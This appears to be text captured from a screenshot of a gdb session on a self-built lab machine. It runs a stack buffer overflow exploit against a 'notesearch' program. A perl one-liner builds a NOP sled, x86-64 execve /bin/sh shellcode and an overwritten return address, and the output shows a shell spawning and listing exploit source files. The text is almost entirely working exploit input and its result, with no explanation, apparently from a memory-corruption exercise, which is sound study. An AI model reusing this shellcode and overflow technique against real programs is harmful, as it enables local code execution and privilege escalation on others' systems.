 (gdb) r $(perl -e 'print "\x90" x 57, "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f
\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05", "\x90" x 40, "\x90\xe3\xff\xff\x
ff\x7f\x00\x00"')
Starting program: /home/linuxlite/Desktop/overflow/notesearch $(perl -e 'print "\x9
0" x 57, "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\
x3b\x58\x99\x0f\x05", "\x90" x 40, "\x90\xe3\xff\xff\xff\x7f\x00\x00"')
/bin/bash: line 1: warning: command substitution: ignored null byte in input
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[DEBUG] found a 7 byte note for user id 1000
-------[ end of note data ]-------
process 47988 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ ls
[Detaching after vfork from child process 47992]
a.out hacking.h notesearch.c shellcode
auth_overflow.c myexploit.c notetaker shellcode.c
exploit_notesearch.c notesearch notetaker.c
~/Desktop/overflow/myexploit.c - Mousepad